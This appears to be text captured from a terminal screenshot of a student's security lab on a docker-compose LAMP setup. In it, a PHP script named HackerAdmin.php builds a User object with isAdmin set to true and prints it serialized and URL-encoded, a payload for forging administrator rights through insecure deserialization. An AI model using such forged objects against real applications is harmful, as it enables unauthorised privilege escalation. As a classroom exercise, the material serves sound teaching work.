 alumno@Ceceti-o17: ~/docker-compose-lamp/www
Archivo Acciones Editar Vista Ayuda
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www]
└─$ nano HackerAdmin.php
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www]
└─$ cat HackerAdmin.php
<?php
class User {
        public $username = "hacker";
        public $isAdmin = true;
}
echo urlencode(serialize(new User()));
?>
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www]
└─$